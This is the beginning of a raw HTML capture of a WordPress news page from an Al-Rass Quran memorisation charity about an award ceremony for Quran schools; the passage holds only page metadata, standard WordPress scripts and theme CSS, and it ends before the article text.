

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quranalrass.org/2018/02/19/%D8%AD%D9%81%D9%84-%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%B9%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1/
body_size: 23031
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://quranalrass.org/xmlrpc.php" />
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <meta name="theme-color" content="#216d2d" />
    <script type="text/javascript"> document.documentElement.className = 'js';</script>
    <title>حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ &#8211; الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:site_name" content="الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس"/><meta property="og:url" content="https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/"/><meta property="og:locale" content="ar" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="https://twitter.com/tah4431"><meta property="og:title" content="حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ"/><meta property="og:type" content="article"/><meta name="twitter:title" content="حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ"><meta name="twitter:creator" content="https://twitter.com/tah4431"><meta property="og:image" content="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7318-1024x683.jpg"/><meta property="og:image:secure_url" content="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7318-1024x683.jpg"/><meta property="og:image:width" content="1024"/><meta property="og:image:height" content="683"/><meta property="og:image:alt" content="حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ"/><meta name="twitter:image" content="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7318-1024x683.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس &laquo; الخلاصة" href="https://quranalrass.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس &laquo; خلاصة التعليقات" href="https://quranalrass.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/quranalrass.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta name="generator" content="Mharty 6.8.7"/><link rel='stylesheet' id='sbi_styles-css' href='https://quranalrass.org/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://quranalrass.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://quranalrass.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://quranalrass.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://quranalrass.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://quranalrass.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://quranalrass.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=1768684964' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://quranalrass.org/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='wp-polls-css' href='https://quranalrass.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://quranalrass.org/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://quranalrass.org/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-gf-droidarabickufi-css' href='https://fonts.googleapis.com/earlyaccess/droidarabickufi.css' type='text/css' media='all' />
<link rel='stylesheet' id='mharty-style-css' href='https://quranalrass.org/wp-content/themes/mharty/css/style.css?ver=6.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mh_author_page_cover-css' href='https://quranalrass.org/wp-content/plugins/mh-author-page-cover/assets/css/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-loveit-css-css' href='https://quranalrass.org/wp-content/plugins/mh-loveit/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css-css' href='https://quranalrass.org/wp-content/plugins/mh-magazine/assets/css/style.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-reviews-style-css' href='https://quranalrass.org/wp-content/plugins/mh-reviews/assets/css/style.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-shop-css-css' href='https://quranalrass.org/wp-content/plugins/mh-shop/assets/css/modern.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mhsc_shortcodes-css' href='https://quranalrass.org/wp-content/plugins/mh-shortcodes//css/mhsc_shortcodes.css' type='text/css' media='all' />
<script type="text/javascript" src="https://quranalrass.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/fikraticker/js/jquery.innerfade.js?ver=6.8.3" id="jquery.innerfade-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/fikraticker/js/jquery.newsticker-rtl.js?ver=6.8.3" id="jquery.newsticker-rtl-js"></script>
<link rel="https://api.w.org/" href="https://quranalrass.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quranalrass.org/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quranalrass.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/" />
<link rel='shortlink' href='https://wp.me/paCGYv-2T' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quranalrass.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquranalrass.org%2F2018%2F02%2F19%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2585%25d9%258a%25d8%25b2-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d9%2588%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25a7%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quranalrass.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquranalrass.org%2F2018%2F02%2F19%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2585%25d9%258a%25d8%25b2-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d9%2588%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25a7%25d8%25b1%2F&#038;format=xml" />
            <style>
            #wpexperts_pdf_generate_file{
                overflow: hidden;
                padding: 5px;
                cursor: pointer;
            }
        </style>
        	<style>img#wpstats{display:none}</style>
		<style class="mh_reviews_custmoizer_css" type="text/css">
.mh_reviews_overall_percent .mh-reviews-meta .mh-reviews-meta-score-content {background-color:#f4c500; color:#ffffff;}
.mh-reviews-meta .mh-reviews-meta-score-bg{ background-color: rgba(244, 197, 0, 0.2);}
.mh-reviews-meta .mh-reviews-meta-score-star, .mh-reviews-meta .mh-reviews-star-rating{ color:#f4c500;}
.mh-reviews-meta .mh-reviews-meta-score{color:#ffffff;}
.mh-reviews-star-rating, .mh-reviews-star-rating, .mh-reviews-meta-score-star{ color: #f4c500; }
.mh-review-features .mh-score-bar {background-color:#f4c500; color:#ffffff;}
.mh-review-features .mh-score-bar-bg{ background-color: rgba(244, 197, 0, 0.2);}
.mh-reviews-box{ background-color:#f8f8f8; color:#444444;}
</style><style class="mh_shop_custmoizer_css" type="text/css">
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button{
background: #216d2d!important;
}

.woocommerce-message,
.woocommerce-info{
background: #216d2d!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
background-color: #216d2d;
}

.woocommerce div.product span.price,
.woocommerce-page div.product span.price,
.woocommerce #content div.product span.price,
.woocommerce-page #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce-page div.product p.price,
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.entry-summary p.price ins{
    color: #666666!important;
  }

  
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before{
color: #216d2d!important;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
color: #666666!important;
}

nav.woocommerce-MyAccount-navigation ul li.is-active,
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{
border-color: #216d2d;
}
  
.header-container .woocommerce.widget_shopping_cart{ color: #666666!important; background: #ffffff!important; }
	.woocommerce span.onsale, .woocommerce-page span.onsale{ color: #ffffff!important; background: #f6653c!important; }
		.woocommerce .mh_overlay, .woocommerce-page .mh_overlay{background:#ffffff!important; background: rgba(255, 255, 255, .9)!important; border-color: #e5e5e5!important;}
	  .woocommerce .mh_overlay:before, .woocommerce-page .mh_overlay:before{
    color: #216d2d;
  }
  #review_form  .comment-reply-title{
    color: #444444;
}
.woocommerce-tabs ul.tabs{
  color: #666666;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{
    background-color: #666666;
}
</style>
<style class="mh_custmoizer_css" type="text/css">
a,
.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.nav-single a,
.product_meta a{
    color: #216d2d;
}
body{
    color: #666666;
}
.widget_text a,
.mh-the-content a{
  color: #666666;
  border-bottom-color: #666666;
}

.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.link_style_fx .widget_text a{
  border-bottom-color: #666666;
}
.link_style_fx .mh-the-content a:hover,
.link_style_hover .mh-the-content a:hover,
.link_style_fx .widget_text a:hover,
.link_style_hover .widget_text a:hover{
  color: #216d2d;
  border-bottom-color: #216d2d;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444444;
}
.entry-content tr th,
.entry-content thead th{
    color: #444444;
}
.mhc_blurb a .mhc_blurb_content p {
